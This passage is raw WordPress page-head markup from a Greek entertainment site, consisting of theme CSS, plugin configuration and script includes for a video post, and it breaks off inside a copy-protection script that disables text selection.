!important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='cool-tag-cloud-css' href='https://www.ellinides.net/wp-content/plugins/cool-tag-cloud/inc/cool-tag-cloud.css?ver=2.25' media='all' /> -->
<!-- <link rel='stylesheet' id='responsive-lightbox-swipebox-css' href='https://www.ellinides.net/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=1.5.2' media='all' /> -->
<!-- <link rel='stylesheet' id='wpecpp-css' href='https://www.ellinides.net/wp-content/plugins/wp-ecommerce-paypal/assets/css/wpecpp.css?ver=2.0.3' media='all' /> -->
<!-- <link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.ellinides.net/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' media='all' /> -->
<!-- <link rel='stylesheet' id='neve-style-css' href='https://www.ellinides.net/wp-content/themes/neve/style-main-new.min.css?ver=4.0.1' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.ellinides.net/wp-content/cache/wpfc-minified/2f7gt0j0/dg86d.css" media="all"/>
<style id='neve-style-inline-css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
display:none;
}.nv-meta-list li.last::after{
content: ""!important;
}@media (min-width: 769px) {
.nv-meta-list .no-mobile {
display: inline-block;
}
.nv-meta-list li.last:not(:last-child)::after {
content: "/" !important;
}
}
:root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6em; --bodyletterspacing: 0px; --bodyfontweight: 400; --bodytexttransform: none; --headingsfontfamily: Arial,Helvetica,sans-serif; --h1fontsize: 1.5em; --h1fontweight: 600; --h1lineheight: 1.6em; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 1.3em; --h2fontweight: 600; --h2lineheight: 1.6em; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4em; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .nv-index-posts{ --borderradius:0px; } .has-neve-button-color-color{ color: var(--nv-primary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-primary-accent)!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .blog .blog-entry-title, .archive .blog-entry-title{ --fontsize: 15px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-main{ --rowbcolor: var(--nv-light-bg); --color: #ffffff; --bgcolor: #3885ff; } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --color: #ffffff; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --bgcolor: var(--nv-light-bg); --color: var(--nv-c-2);--borderradius:3px;--borderwidth:1px; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --hovercolor: #c12e0d; --hovertextcolor: var(--nv-text-color); --activecolor: #dd3333; --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6em; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .builder-item--secondary-menu{ --color: #f30606; --hovercolor: #ffd700; --hovertextcolor: var(--nv-text-color); --activecolor: rgba(0,78,222,0.88); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6em; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-secondary-menu .inherit-ff{ --inheritedfw: 500; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: #ffffff; } .builder-item--footer-one-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-two-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-three-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.6em; --bodyletterspacing: 0px; --h1fontsize: 1.5em; --h1lineheight: 1.6em; --h1letterspacing: 0px; --h2fontsize: 1.3em; --h2lineheight: 1.6em; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4em; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6em; --letterspacing: 0px; --iconsize: 1em; } .builder-item--secondary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6em; --letterspacing: 0px; --iconsize: 1em; } .builder-item--footer-one-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-two-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-three-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } }@media(min-width: 960px){ :root{ --container: 1600px;--postwidth:25%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 18px; --bodylineheight: 1.6em; --bodyletterspacing: 0px; --h1fontsize: 1.4em; --h1lineheight: 1.6em; --h1letterspacing: 0px; --h2fontsize: 1.2em; --h2lineheight: 1.6em; --h2letterspacing: 0px; --h3fontsize: 0.9em; --h3lineheight: 1.4em; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 100%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 100%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:1570px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(100% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 0%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .blog .blog-entry-title, .archive .blog-entry-title{ --fontsize: 17px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 217px; --fs: 26px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1.1em; --lineheight: 1.6em; --letterspacing: 0px; --iconsize: 1.1em; } .builder-item--secondary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1.2em; --lineheight: 1.6em; --letterspacing: 0px; --iconsize: 1.2em; } .builder-item--footer-one-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-two-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-three-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } }:root{--nv-primary-accent:#0099e5;--nv-secondary-accent:#0e509a;--nv-site-bg:#ffffff;--nv-light-bg:#fffefe;--nv-dark-bg:#14171c;--nv-text-color:#393939;--nv-text-dark-bg:#ffffff;--nv-c-1:#77b978;--nv-c-2:#f37262;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
/*# sourceURL=neve-style-inline-css */
</style>
<!-- <link rel='stylesheet' id='addtoany-css' href='https://www.ellinides.net/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' /> -->
<!-- <link rel='stylesheet' id='decent-comments-css' href='https://www.ellinides.net/wp-content/plugins/decent-comments/css/decent-comments.css?ver=3.0.2' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.ellinides.net/wp-content/cache/wpfc-minified/1evlmdt/dg86d.css" media="all"/>
<script src='//www.ellinides.net/wp-content/cache/wpfc-minified/qucykiww/dg86i.js' type="text/javascript"></script>
<!-- <script src="https://www.ellinides.net/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script> -->
<!-- <script src="https://www.ellinides.net/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script> -->
<!-- <script src="https://www.ellinides.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> -->
<!-- <script src="https://www.ellinides.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> -->
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src='//www.ellinides.net/wp-content/cache/wpfc-minified/lw7yo5ys/dg86i.js' type="text/javascript"></script>
<!-- <script src="https://www.ellinides.net/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script> -->
<!-- <script src="https://www.ellinides.net/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script> -->
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.ellinides.net/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "3da95d5f4b" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.ellinides.net/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script src='//www.ellinides.net/wp-content/cache/wpfc-minified/77f2ynvh/dg8ep.js' type="text/javascript"></script>
<!-- <script src="https://www.ellinides.net/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script> -->
<!-- <script src="https://www.ellinides.net/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script> -->
<!-- <script src="https://www.ellinides.net/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script> -->
<!-- <script src="https://www.ellinides.net/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script> -->
<!-- <script src="https://www.ellinides.net/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script> -->
<!-- <script src="https://www.ellinides.net/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script> -->
<!-- <script src="https://www.ellinides.net/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script> -->
<!-- <script src="https://www.ellinides.net/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script> -->
<!-- <script src="https://www.ellinides.net/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script> -->
<!-- <script src="https://www.ellinides.net/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script> -->
<!-- <script src="https://www.ellinides.net/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script> -->
<!-- <script src="https://www.ellinides.net/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script> -->
<!-- <script src="https://www.ellinides.net/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script> -->
<!-- <script src="https://www.ellinides.net/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script> -->
<!-- <script src="https://www.ellinides.net/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script> -->
<!-- <script src="https://www.ellinides.net/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script> -->
<!-- <script src="https://www.ellinides.net/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script> -->
<script id="wp-data-js-after">
( function() {
var userId = 0;
var storageKey = "WP_DATA_USER_" + userId;
wp.data
.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
</script>
<script src='//www.ellinides.net/wp-content/cache/wpfc-minified/latgz275/dg8it.js' type="text/javascript"></script>
<!-- <script src="https://www.ellinides.net/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script> -->
<!-- <script src="https://www.ellinides.net/wp-includes/js/dist/rich-text.min.js?ver=5bdbb44f3039529e3645" id="wp-rich-text-js"></script> -->
<!-- <script src="https://www.ellinides.net/wp-includes/js/dist/shortcode.min.js?ver=0b3174183b858f2df320" id="wp-shortcode-js"></script> -->
<!-- <script src="https://www.ellinides.net/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a" id="wp-warning-js"></script> -->
<!-- <script src="https://www.ellinides.net/wp-includes/js/dist/blocks.min.js?ver=de131db49fa830bc97da" id="wp-blocks-js"></script> -->
<!-- <script src="https://www.ellinides.net/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script> -->
<script id="moment-js-after">
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"","LTS":null,"L":null,"LL":"","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
</script>
<script src='//www.ellinides.net/wp-content/cache/wpfc-minified/2ftomkts/dg86g.js' type="text/javascript"></script>
<!-- <script src="https://www.ellinides.net/wp-includes/js/dist/date.min.js?ver=795a56839718d3ff7eae" id="wp-date-js"></script> -->
<script id="wp-date-js-after">
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"","date":"","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":2,"offsetFormatted":"2","string":"","abbr":""}} );
//# sourceURL=wp-date-js-after
</script>
<script src='//www.ellinides.net/wp-content/cache/wpfc-minified/kay5z50m/dg86f.js' type="text/javascript"></script>
<!-- <script src="https://www.ellinides.net/wp-includes/js/dist/primitives.min.js?ver=0b5dcc337aa7cbf75570" id="wp-primitives-js"></script> -->
<!-- <script src="https://www.ellinides.net/wp-includes/js/dist/components.min.js?ver=ad5cb4227f07a3d422ad" id="wp-components-js"></script> -->
<!-- <script src="https://www.ellinides.net/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=fbc45a34ce65c5723afa" id="wp-keyboard-shortcuts-js"></script> -->
<!-- <script src="https://www.ellinides.net/wp-includes/js/dist/commands.min.js?ver=cac8f4817ab7cea0ac49" id="wp-commands-js"></script> -->
<!-- <script src="https://www.ellinides.net/wp-includes/js/dist/notices.min.js?ver=f62fbf15dcc23301922f" id="wp-notices-js"></script> -->
<!-- <script src="https://www.ellinides.net/wp-includes/js/dist/preferences-persistence.min.js?ver=e954d3a4426d311f7d1a" id="wp-preferences-persistence-js"></script> -->
<!-- <script src="https://www.ellinides.net/wp-includes/js/dist/preferences.min.js?ver=2ca086aed510c242a1ed" id="wp-preferences-js"></script> -->
<script id="wp-preferences-js-after">
( function() {
var serverData = false;
var userId = "0";
var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
var preferencesStore = wp.preferences.store;
wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
} ) ();
//# sourceURL=wp-preferences-js-after
</script>
<script src='//www.ellinides.net/wp-content/cache/wpfc-minified/e4qcgd18/dg86d.js' type="text/javascript"></script>
<!-- <script src="https://www.ellinides.net/wp-includes/js/dist/style-engine.min.js?ver=7c6fcedc37dadafb8a81" id="wp-style-engine-js"></script> -->
<!-- <script src="https://www.ellinides.net/wp-includes/js/dist/token-list.min.js?ver=cfdf635a436c3953a965" id="wp-token-list-js"></script> -->
<!-- <script src="https://www.ellinides.net/wp-includes/js/dist/block-editor.min.js?ver=6ab992f915da9674d250" id="wp-block-editor-js"></script> -->
<script id="decent-comments-block-editor-js-extra">
var decentCommentsEdit = {"nonce":"3da95d5f4b","post_types":"post, page, attachment","current_id":"0"};
//# sourceURL=decent-comments-block-editor-js-extra
</script>
<script src='//www.ellinides.net/wp-content/cache/wpfc-minified/9a7ls3li/dg86d.js' type="text/javascript"></script>
<!-- <script src="https://www.ellinides.net/wp-content/plugins/decent-comments/blocks/decent-comments/build/index.js?ver=d524a6e4a42d8bc0f05f" id="decent-comments-block-editor-js"></script> -->
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
//# sourceURL=addtoany-core-js-before
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src='//www.ellinides.net/wp-content/cache/wpfc-minified/d2gfnkru/dg86d.js' type="text/javascript"></script>
<!-- <script src="https://www.ellinides.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script src="https://www.ellinides.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script defer src="https://www.ellinides.net/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script> -->
<!-- <script src="https://www.ellinides.net/wp-content/plugins/responsive-lightbox/assets/dompurify/purify.min.js?ver=3.3.1" id="dompurify-js"></script> -->
<script id="responsive-lightbox-sanitizer-js-before">
window.RLG = window.RLG || {}; window.RLG.sanitizeAllowedHosts = ["youtube.com","www.youtube.com","youtu.be","vimeo.com","player.vimeo.com"];
//# sourceURL=responsive-lightbox-sanitizer-js-before
</script>
<script src='//www.ellinides.net/wp-content/cache/wpfc-minified/86nwcu1a/dg86d.js' type="text/javascript"></script>
<!-- <script src="https://www.ellinides.net/wp-content/plugins/responsive-lightbox/js/sanitizer.js?ver=2.7.0" id="responsive-lightbox-sanitizer-js"></script> -->
<!-- <script src="https://www.ellinides.net/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=1.5.2" id="responsive-lightbox-swipebox-js"></script> -->
<!-- <script src="https://www.ellinides.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script> -->
<!-- <script src="https://www.ellinides.net/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script> -->
<script id="responsive-lightbox-js-before">
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":true,"animation":true,"hideCloseButtonOnMobile":false,"removeBarsOnMobile":false,"hideBars":true,"hideBarsDelay":5000,"videoMaxWidth":1080,"useSVG":true,"loopAtEnd":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/www.ellinides.net\/wp-admin\/admin-ajax.php","nonce":"636316b3f3","preview":false,"postId":891,"scriptExtension":false};
//# sourceURL=responsive-lightbox-js-before
</script>
<script src='//www.ellinides.net/wp-content/cache/wpfc-minified/kpqoo21w/dg86d.js' type="text/javascript"></script>
<!-- <script src="https://www.ellinides.net/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.7.0" id="responsive-lightbox-js"></script> -->
<link rel="https://api.w.org/" href="https://www.ellinides.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ellinides.net/wp-json/wp/v2/posts/891" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ellinides.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.ellinides.net/?p=891' />
<style type="text/css">* Custom css for Access Category Password form */
.acpwd-container {
}
.acpwd-added-excerpt {
}
.acpwd-info-message {
}
.acpwd-form {
}
.acpwd-pass {
}
.acpwd-submit {
}
.acpwd-error-message {
color: darkred;
}</style><script type="text/javascript">
window._wp_rp_static_base_url = 'https://wprp.sovrn.com/static/';
window._wp_rp_wp_ajax_url = "https://www.ellinides.net/wp-admin/admin-ajax.php";
window._wp_rp_plugin_version = '3.6.4';
window._wp_rp_post_id = '891';
window._wp_rp_num_rel_posts = '6';
window._wp_rp_thumbnails = true;
window._wp_rp_post_title = '%CE%97+%CE%9C%CE%B1%CF%81%CE%B9%CE%AC%CE%BD%CE%BD%CE%B1+%CE%9A%CE%B1%CE%BB%CE%BB%CE%AD%CF%81%CE%B3%CE%B7+%CF%83%CF%84%CE%B7%CE%BD+%CF%80%CE%B1%CF%83%CE%B1%CF%81%CE%AD%CE%BB%CE%B1';
window._wp_rp_post_tags = ['%CE%B2%CE%AF%CE%BD%CF%84%CE%B5%CE%BF', '%CE%9C%CE%B1%CF%81%CE%B9%CE%AC%CE%BD%CE%BD%CE%B1+%CE%9A%CE%B1%CE%BB%CE%BB%CE%AD%CF%81%CE', 'video', 'a', 'survivor', '2', 'danc', 'ic', 'thai', 'muai'];
window._wp_rp_promoted_content = true;
</script>
<!-- <link rel="stylesheet" href="https://www.ellinides.net/wp-content/plugins/wordpress-23-related-posts-plugin/static/themes/pinterest.css?version=3.6.4" /> -->
<link rel="stylesheet" type="text/css" href="//www.ellinides.net/wp-content/cache/wpfc-minified/6vrvz2lc/dg86d.css" media="all"/>
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
var no_menu_msg='Context Menu disabled!';
var smessage = "";
function disableEnterKey(e)
{
var elemtype = e.target.tagName;
elemtype = elemtype.toUpperCase();
if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
{
elemtype = 'TEXT';
}
if (e.ctrlKey){
var key;
if(window.event)
key = window.event.keyCode;     //IE
else
key = e.which;     //firefox (97)
//if (key != 17) alert(key);
